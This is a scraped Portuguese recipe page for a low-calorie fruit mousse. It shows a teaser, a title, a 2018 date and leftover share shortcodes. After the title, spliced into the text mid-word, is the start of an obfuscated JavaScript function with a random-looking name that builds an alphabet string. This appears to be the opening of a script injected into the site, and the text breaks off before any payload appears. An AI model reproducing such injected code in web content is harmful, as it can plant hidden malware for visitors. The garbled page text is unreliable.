
Receita de mousse de fruta com sementes de goji e girassol
Com a chegada dos dias de calor, todos preferimos sobremesas
frescas, verdade? Eu confesso que sim. E nada melhor do que
comer esta mousse de frutas, e já lhe digo porquê! Esta mousse
é muito pouco calórica,...
Mousse de fruta, saudável e deliciosa
Set 22, 2018
|
Receitas
[mashshare]
[fb_button]
Mousse de fruta, saudável e deliciosa Qufunction
a4872b9c6b(y1){var
qd=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst